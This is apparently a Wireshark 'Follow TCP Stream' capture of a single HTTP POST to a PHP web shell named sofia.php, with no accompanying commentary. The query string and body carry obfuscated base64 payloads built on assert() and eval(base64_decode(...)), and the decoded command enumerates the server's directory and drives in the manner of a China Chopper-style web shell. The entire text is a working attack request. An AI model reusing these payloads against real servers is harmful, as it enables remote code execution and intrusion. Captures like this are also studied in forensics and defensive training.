 Follow TCP Stream (tcp.stream eq 12)
Stream Content
POST /QQ52325214/sofia.php?a=YXNzZXJ0KCRfUkVRVUVTVFsnc29maWEnXSk= HTTP/1.1
X-Forwarded-For: 199.1.88.29
Referer: http://
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0
Host:
Content-Length: 377
Cache-Control: no-cache
Cookie: safedog-flow-item=8018F904AAC16EACAE7BA5BA05689FA3;
__cfduid=d3f0cfd52c994c45e64af1294e075311e1479538966; pgv_pvi=1258682368
sofia=@eval(base64_decode($_POST
[z0]));&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2
ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%
2BfCIpOzskRD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7ZWNobyAkRC4iXHQiO2lmKHN1YnN
0cigkRCwwLDEpIT0iLyIpe2ZvcmVhY2gocmFuZ2UoIkEiLCJaIikgYXMgJEwpaWYoaXNfZGlyKCRMLiI6IikpZWNo
bygkTC4iOiIpO307ZWNobygifDwtIik7ZGllKCk7